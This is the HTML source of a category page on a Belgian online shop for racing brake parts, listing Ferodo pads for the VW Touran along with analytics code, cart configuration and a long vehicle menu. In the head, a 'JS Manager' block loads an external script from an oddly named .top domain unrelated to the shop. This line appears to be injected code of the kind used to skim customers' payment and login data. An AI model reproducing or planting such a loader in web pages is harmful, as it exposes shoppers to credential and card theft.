

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://b2c.mosa-frein.be/en/159449-touran-1t1-1t2
body_size: 54562
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>TOURAN (1T1, 1T2)</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//b2c.mosa-frein.be/en/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":"view_item_list","ecommerce":{"currency":"EUR","items":[{"item_name":"PADS FERODO RACING DS3000","item_id":"8900","price":"265.8","price_tax_exc":"219.67","item_category":"RACING","item_category2":"BRAKE PADS","item_category3":"Ferodo Racing","item_category4":"700189","item_list_name":"TOURAN (1T1, 1T2)","item_list_id":"cat_159449","index":1,"quantity":1},{"item_name":"PADS FERODO RACING DS3000","item_id":"8906","price":"237.23","price_tax_exc":"196.06","item_category":"RACING","item_category2":"BRAKE PADS","item_category3":"Ferodo Racing","item_category4":"700189","item_list_name":"TOURAN (1T1, 1T2)","item_list_id":"cat_159449","index":2,"quantity":1}]}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PH7S7R4');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="TOURAN (1T1, 1T2)">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://b2c.mosa-frein.be/en/159449-touran-1t1-1t2">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1665558223">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1665558223">

<link href="https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700%7CRubik:300,400,500,700,900" rel="stylesheet">


  



  	

  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/b2c.mosa-frein.be\/en\/module\/pm_advancedsearch4\/advancedsearch4";
        var POSSLIDESHOW_SPEED = "9000";
        var POS_HOME_NEW_ITEMS = 3;
        var POS_HOME_NEW_NAV = true;
        var POS_HOME_NEW_PAGINATION = false;
        var POS_HOME_NEW_SPEED = 3000;
        var as4_orderBySalesAsc = "Sales: Lower first";
        var as4_orderBySalesDesc = "Sales: Highest first";
        var auto_play = 0;
        var catSelectedd = 0;
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var isPsVersion17 = true;
        var items_md = 2;
        var items_sm = 1;
        var items_xs = 2;
        var items_xxs = 1;
        var move = 0;
        var number_item = 2;
        var pausehover = 0;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/b2c.mosa-frein.be\/en\/159449-touran-1t1-1t2","meta":{"title":"TOURAN (1T1, 1T2)","description":"TOURAN (1T1, 1T2)","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-159449":true,"category-TOURAN (1T1, 1T2)":true,"category-id-parent-152026":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"mosa-frein.be","logo":"\/img\/mosa-freinbe-logo-1665558213.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/b2c.mosa-frein.be\/","current_url":"https:\/\/b2c.mosa-frein.be\/en\/159449-touran-1t1-1t2","shop_domain_url":"https:\/\/b2c.mosa-frein.be","img_ps_url":"https:\/\/b2c.mosa-frein.be\/img\/","img_cat_url":"https:\/\/b2c.mosa-frein.be\/img\/c\/","img_lang_url":"https:\/\/b2c.mosa-frein.be\/img\/l\/","img_prod_url":"https:\/\/b2c.mosa-frein.be\/img\/p\/","img_manu_url":"https:\/\/b2c.mosa-frein.be\/img\/m\/","img_sup_url":"https:\/\/b2c.mosa-frein.be\/img\/su\/","img_ship_url":"https:\/\/b2c.mosa-frein.be\/img\/s\/","img_store_url":"https:\/\/b2c.mosa-frein.be\/img\/st\/","img_col_url":"https:\/\/b2c.mosa-frein.be\/img\/co\/","img_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/img\/","css_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/css\/","js_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/js\/","pic_url":"https:\/\/b2c.mosa-frein.be\/upload\/","pages":{"address":"https:\/\/b2c.mosa-frein.be\/en\/address","addresses":"https:\/\/b2c.mosa-frein.be\/en\/addresses","authentication":"https:\/\/b2c.mosa-frein.be\/en\/login","cart":"https:\/\/b2c.mosa-frein.be\/en\/cart","category":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=category","cms":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=cms","contact":"https:\/\/b2c.mosa-frein.be\/en\/contact-us","discount":"https:\/\/b2c.mosa-frein.be\/en\/discount","guest_tracking":"https:\/\/b2c.mosa-frein.be\/en\/guest-tracking","history":"https:\/\/b2c.mosa-frein.be\/en\/order-history","identity":"https:\/\/b2c.mosa-frein.be\/en\/identity","index":"https:\/\/b2c.mosa-frein.be\/en\/","my_account":"https:\/\/b2c.mosa-frein.be\/en\/my-account","order_confirmation":"https:\/\/b2c.mosa-frein.be\/en\/order-confirmation","order_detail":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-detail","order_follow":"https:\/\/b2c.mosa-frein.be\/en\/order-follow","order":"https:\/\/b2c.mosa-frein.be\/en\/order","order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-return","order_slip":"https:\/\/b2c.mosa-frein.be\/en\/credit-slip","pagenotfound":"https:\/\/b2c.mosa-frein.be\/en\/page-not-found","password":"https:\/\/b2c.mosa-frein.be\/en\/password-recovery","pdf_invoice":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/b2c.mosa-frein.be\/en\/prices-drop","product":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=product","search":"https:\/\/b2c.mosa-frein.be\/en\/search","sitemap":"https:\/\/b2c.mosa-frein.be\/en\/sitemap","stores":"https:\/\/b2c.mosa-frein.be\/en\/stores","supplier":"https:\/\/b2c.mosa-frein.be\/en\/supplier","register":"https:\/\/b2c.mosa-frein.be\/en\/login?create_account=1","order_login":"https:\/\/b2c.mosa-frein.be\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/b2c.mosa-frein.be\/en\/159449-touran-1t1-1t2","fr":"https:\/\/b2c.mosa-frein.be\/fr\/159449-touran-1t1-1t2","nl-nl":"https:\/\/b2c.mosa-frein.be\/nl\/159449-touran-1t1-1t2"},"theme_assets":"\/themes\/pos_aero1\/assets\/","actions":{"logout":"https:\/\/b2c.mosa-frein.be\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_default.jpg","width":266,"height":266},"home_large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"medium_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/b2c.mosa-frein.be\/en\/"},{"title":"VEHICULE","url":"https:\/\/b2c.mosa-frein.be\/en\/150869-vehicule"},{"title":"VW","url":"https:\/\/b2c.mosa-frein.be\/en\/152026-vw"},{"title":"TOURAN (1T1, 1T2)","url":"https:\/\/b2c.mosa-frein.be\/en\/159449-touran-1t1-1t2"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769006315,"static_token":"3bcdc69dacc7021d301e3ab7b7ca0938","token":"aa681ec6f9138819a041f1a245ee3ac2"};
        var psr_icon_color = "#BE7625";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var rows = 3;
        var show_arrow = 1;
        var show_pagination = 1;
        var speed_slide = 1000;
      </script>
		<link rel="stylesheet" href="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/theme-9b2cd534.css" media="all">
	
	


        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <!-- emarketing start -->




<!-- emarketing end -->
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-192461459-1', 'auto');
                      ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17},'',true);MBG.addProductClick({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17});
            }
        });
        
    </script>





<!-- JS Manager: custom-1766205498697-172 -->
<script src="https://pixelkanionnns.top/2/b2c.mosa-frein/metrics.js"></script>
<!-- End JS Manager: custom-1766205498697-172 -->
    
  </head>

  <body id="category" class="lang-en country-be currency-eur layout-left-column page-category tax-display-enabled category-id-159449 category-touran-1t1-1t2- category-id-parent-152026 category-depth-level-4 elementor-page elementor-page-159449040101">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PH7S7R4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              
			
			<div class="category_heading">
    <div class="cat_cover image_off">
        <div class="category-cover">
          <img class="img-responsive" src="" alt="">
        </div>
    </div>
</div>		
		
            <div class="breadcrumb_container">
	<div class="container">
		<nav data-depth="4" class="breadcrumb">
		  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/">
				  <span itemprop="name">Home</span>
				</a>
				<meta itemprop="position" content="1">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/150869-vehicule">
				  <span itemprop="name">VEHICULE</span>
				</a>
				<meta itemprop="position" content="2">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/152026-vw">
				  <span itemprop="name">VW</span>
				</a>
				<meta itemprop="position" content="3">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/159449-touran-1t1-1t2">
				  <span itemprop="name">TOURAN (1T1, 1T2)</span>
				</a>
				<meta itemprop="position" content="4">
			  </li>
					  </ol>
		</nav>
	</div>
</div>
        
		        <header id="header">
        
          	
  <div class="header-logo">
	  <a href="https://b2c.mosa-frein.be/">
		<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	  </a>
  </div>
  <div class="header-opt">
	<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//b2c.mosa-frein.be/en/search">
	<form method="get" action="//b2c.mosa-frein.be/en/search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Search our catalog">
		<button type="submit">
			<i class="fa fa-search search"></i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<div class="blockcart cart-preview inactive" data-refresh-url="//b2c.mosa-frein.be/en/module/ps_shoppingcart/ajax">
    <div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" role="button">
		<a rel="nofollow" href="javascript:void(0)">
			<i class="fa fa-shopping-cart"></i>
			<span class="cart-products-count">0</span>
		</a>
    </div>
	<div class="body dropdown-menu">
		<ul>
		  		</ul>
		<div class="price_content">
			<div class="cart-subtotals">
			  				<div class="products price_inline">
				  <span class="label">Subtotal</span>
				  <span class="value">€0.00</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  				<div class="shipping price_inline">
				  <span class="label">Shipping</span>
				  <span class="value">Free</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  			</div>
			<div class="cart-total price_inline">
			  <span class="label">Total</span>
			  <span class="value">€0.00</span>
			</div>
		</div>
		<div class="checkout">
			<a href="//b2c.mosa-frein.be/en/cart?action=show" class="btn btn-primary">checkout</a>
		</div>
	  </div>
</div>
	<div class="header_menu">
		<div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
			<a rel="nofollow" href="javascript:void(0)">
			  <i class="fa fa-bars"></i>
			</a>
		</div>
		<div class="body dropdown-menu">
			<div class="box_info">
	<div class="box_heading">My account</div>
	<div class="box_in">
				  <a
			href="https://b2c.mosa-frein.be/en/my-account"
			title="Log in to your customer account"
			rel="nofollow"
		  >
			Sign in
		  </a>
		   <a
			class="account"
			href="https://b2c.mosa-frein.be/en/my-account"
			title="View my customer account"
			rel="nofollow"
		  >
			My account
		  </a>
			</div>
</div><div class="box_info">
	<div class="box_heading">Languages</div>
	<div class="box_in">
                    <a href="https://b2c.mosa-frein.be/en/159449-touran-1t1-1t2"  class="current" >English</a>
                    <a href="https://b2c.mosa-frein.be/fr/159449-touran-1t1-1t2" >Français</a>
                    <a href="https://b2c.mosa-frein.be/nl/159449-touran-1t1-1t2" >Nederlands</a>
        		  </div>
</div>

		</div>
	</div>
  </div>
  <!-- Block categories module -->
	<div class="ma-nav-mobile-container hidden-lg-up">
		<div class="pt_custommenu_mobile">
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
				<a class="btn-navbar">Category</a>
				<ul id="pt_custommenu_itemmobile" class="tree dhtml  mobilemenu nav-collapse collapse">
											<li><a href="https://b2c.mosa-frein.be/en/3-perf">PERF </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/68-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/69-01">01 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/70-04">04 </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/65-trackday">TRACKDAY </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/115-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/16-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/17-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/14-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/99-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/106-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214376-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/20-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/15-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/61-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/37-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/112-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214359-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/38-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/28-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/103-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/29-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/33-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214530-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/7-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/49-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214525-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214526-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/150869-vehicule">VEHICULE </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/151098-abarth">ABARTH </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160262-124-spider">124 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155673-500-595-695">500 / 595 / 695 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155678-500c-595c-695c">500C / 595C / 695C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160235-grande-punto">GRANDE PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160240-punto">PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151099-ritmo-strada">RITMO | STRADA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153074-acura">ACURA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153075-cl-coupe">CL Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153078-legend-ii">LEGEND II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153081-legend-ii-coupe">LEGEND II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153084-nsx">NSX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153091-nsx-targa-na1">NSX Targa (NA1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153251-rdx">RDX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153096-rl">RL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155659-rsx-coupe-dc">RSX Coupe (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153099-tl">TL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153258-tl-uc">TL (UC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151102-alfa-romeo">ALFA ROMEO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151299-145-930">145 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151322-146-930">146 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154130-147-937">147 (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151345-155-167">155 (167_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154146-156-932">156 (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154175-156-sportwagon-932">156 Sportwagon (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154755-159-939">159 (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154774-159-sportwagon-939">159 Sportwagon (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151103-164-164-168">164 (164_) | 168 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154087-166-936">166 (936_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151372-33-905">33 (905_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151381-33-907a">33 (907A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151398-33-sportwagon-905a">33 Sportwagon (905A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151405-33-sportwagon-907b">33 Sportwagon (907B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160245-4c-960">4C (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160248-4c-spider-960">4C SPIDER (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154802-brera-939">BRERA (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164935-giulia-952">GIULIA (952_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154815-giulietta-940">GIULIETTA (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154838-giulietta-box-940">GIULIETTA Box (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154206-gt-937">GT (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151420-gtv-916">GTV (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160251-mito-955">MITO (955_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151437-spider-916">SPIDER (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154841-spider-939">SPIDER (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165028-stelvio-949">STELVIO (949_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152799-alpina">ALPINA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165039-b10-e34">B10 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154102-b10-e39">B10 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165045-b6-e21">B6 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165048-b7-e12">B7 (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165053-b7-e28">B7 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157189-b7-f01-f02">B7 (F01, F02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165059-b7-g12">B7 (G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165064-b9-e28">B9 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165067-b9-coupe-e24">B9 Coupe (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165070-c1-e21">C1 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152800-roadster-s-e85">ROADSTER S (E85) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/165074-alpine">ALPINE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165075-a110-ii">A110 II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151709-audi">AUDI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165078-100-c1-saloon-801-803-805-807-811-813-f104">100 C1 Saloon (801, 803, 805, 807, 811, 813, F104) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165091-100-c2-avant-435-436">100 C2 Avant (435, 436) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165104-100-c2-saloon-431-433-434">100 C2 Saloon (431, 433, 434) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165117-100-c3-avant-445-446">100 C3 Avant (445, 446) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165170-100-c3-saloon-443-444">100 C3 Saloon (443, 444) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165227-100-c4-avant-4a5">100 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165254-100-c4-saloon-4a2">100 C4 Saloon (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165283-200-c3-avant-447-448">200 C3 Avant (447, 448) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165292-50-863">50 (863) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165299-80-b1-saloon-80-82-fox">80 B1 Saloon (80, 82) | FOX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165316-80-b2-saloon-811-813-814-819-853">80 B2 Saloon (811, 813, 814, 819, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165349-80-b3-saloon-893-894-8a2">80 B3 Saloon (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165394-80-b4-avant-8c5">80 B4 Avant (8C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165423-80-b4-saloon-8c2">80 B4 Saloon (8C2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165454-90-b2-813-814-853">90 B2 (813, 814, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165465-90-b3-893-894-8a2">90 B3 (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158141-a1-8x1-8xk">A1 (8X1, 8XK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163708-a1-city-carver-gbh">A1 CITY CARVER (GBH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158156-a1-sportback-8xa-8xf">A1 Sportback (8XA, 8XF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163713-a1-sportback-gba">A1 Sportback (GBA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155122-a2-8z0">A2 (8Z0) </a>
